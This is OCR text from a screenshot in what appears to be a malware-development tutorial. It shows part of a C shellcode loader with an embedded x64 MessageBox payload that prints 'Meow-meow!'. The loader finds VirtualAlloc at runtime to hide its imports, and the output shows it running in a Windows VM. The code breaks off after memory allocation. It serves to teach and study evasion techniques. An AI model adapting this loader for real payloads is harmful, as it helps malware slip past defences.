 5 unsigned char my_payload[] =
6 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
7 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
8 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
9 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
10 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
11 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
12 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
13 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
14 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
15 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
16 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
17 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
18 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
19 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
20 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
21 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
22 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
23 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
24 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
25 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
26 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
27 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
28 "\x2e\x2e\x5e\x3d\x00";
29
30
31 int main() {
32 HMODULE hk32 = GetModuleHandle("kernel32.dll");
33 pVirtualAlloc = GetProcAddress(hk32, "VirtualAlloc");
34 PVOID lb = pVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-04-02-malware-injection-18> .\meow.exe
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to
activate Windows.
1:46 AM
4/5/2022
1
Right Ctrl